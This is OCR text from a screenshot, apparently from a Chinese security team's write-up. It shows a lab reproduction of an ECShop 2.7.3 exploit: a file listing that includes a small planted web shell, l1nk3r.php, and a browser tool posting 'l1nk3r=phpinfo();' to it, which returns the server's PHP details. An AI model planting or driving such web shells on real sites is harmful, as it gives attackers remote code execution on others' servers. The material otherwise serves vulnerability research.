 本地磁盘 (C:) ▸ 用户 ▸ l1nk3r ▸ 桌面 ▸ PHPstudy ▸ WWW ▸ ECShop_V2.7.3 ▸ upload
共享 新建文件夹
名称 修改日期 类型
l1nk3r.php 2018/9/2 18:00 PHP 文件
message.php 2012/4/11 11:16 PHP 文件
myship.php 2012/4/11 11:16 PHP 文件
package.php 2012/4/11 11:16 PHP 文件
pick_out.php 2012/4/11 11:16 PHP 文件
pm.php 2012/4/11 11:16 PHP 文件
quotation.php 2012/4/11 11:16 PHP 文件
receive.php 2012/4/11 11:16 PHP 文件
region.php 2012/4/11 11:16 PHP 文件
respond.php 2014/12/10 15:00 PHP 文件
robots.txt 2012/4/11 11:16 TXT 文件
search.php 2012/4/11 11:16 PHP 文件
sitemaps.php 2012/4/11 11:16 PHP 文件
snatch.php 2012/4/11 11:16 PHP 文件
tag_cloud.php 2012/4/11 11:16 PHP 文件
topic.php 2012/4/11 11:16 PHP 文件
user.php 2014/12/10 15:00 PHP 文件
vote.php 2012/4/11 11:16 PHP 文件
wholesale.php 2014/12/10 15:00 PHP 文件
修改日期: 2018/9/2 18:00 创建日期: 2018/9/2 18:00
大小: 30 字节
172.16.244.129/ECShop_V2.7.3/upload/l1nk3r.php
INT SQL XSS Encryption Encoding Other
Load URL
Split URL
Execute
http://172.16.244.129/ECShop_V2.7.3/upload/l1nk3r.php
Enable Post data Enable Referrer
Post data
l1nk3r=phpinfo();
Notice: Use of undefined constant l1nk3r - assumed 'l1nk3r' in C:\Users\l1nk3r\Desktop\PHPstudy\WWW\ECShop_V
line 1
PHP Version 5.3.29
php
System Windows NT WIN-6B1322EA8GJ 6.1 build 7601 (Windows 7 Ultimate Edition Service Pack 1) i586
Build Date Aug 15 2014 19:01:45
Compiler MSVC9 (Visual C++ 2008)
红日安全